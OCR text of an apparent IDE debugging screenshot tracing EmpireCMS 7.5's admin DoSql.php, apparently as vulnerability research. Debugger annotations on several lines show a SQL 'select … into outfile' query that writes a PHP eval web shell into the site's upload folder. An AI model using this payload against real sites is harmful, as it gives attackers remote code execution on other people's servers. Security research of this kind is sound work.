 LOCALHOST
EmpireCMS_7.5_SC_UTF8 > upload > e > admin > db > DoSql.php >
1: Project
Project
DoSql.php
connect.php
EmpireCMS_7.5_SC_UTF8 ~/Desktop/EmpireC
doc
upload
d
e
action
admin
class
config
data
adminlogin
codetable
dbcache
ecmseditor
face
fc
filecache
html
images
js
language
1 47 2 83
Database
45 printerror( error: "DoExecSqlSuccess", gotourl: "DoSql.php".hReturnEcmsHashStrHref2( wh: 1));
46 }
47
48 //运行SQL
49 function DoRunQuery($sql){
50 global $empire; $empire: {dblink => null, sql => mysqli_result, query => null, num => null, r => [218], id => null}[6]
51 $sql=str_replace( search: "\r", replace: "\n",$sql);
52 $ret=array(); $ret: {"select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC_UTF8/uplo
53 $num=0; $num: 1
54 foreach(explode( delimiter: ";\n",trim($sql)) as $query) $query: "select '<? @eval($_POST[pass]);?>' into outfile '/Users
55 {
56 $queries=explode( delimiter: "\n",trim($query)); $queries: {"select '<? @eval($_POST[pass]);?>' into outfile '/Users/
57 foreach($queries as $query) $queries: {"select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/Empi
58 {
59 $ret[$num].=$query[0]=='#'||$query[0].$query[1]=='--'?'':$query;
60 }
61 $num++; $num: 1
62 }
63 unset($sql);
64 foreach($ret as $query) $ret: {"select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC
65 {
66 $query=trim($query);
67 if($query)
68 {
69 $empire->query($query); $query: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireC
70 }
71 }
72 }
73
DoRunQuery()
7: Structure
2: Favorites
Debug: DoSql.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal
9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and r... (2 minutes agc
Material Oceanic 69:1 CRLF UTF-8 4 spaces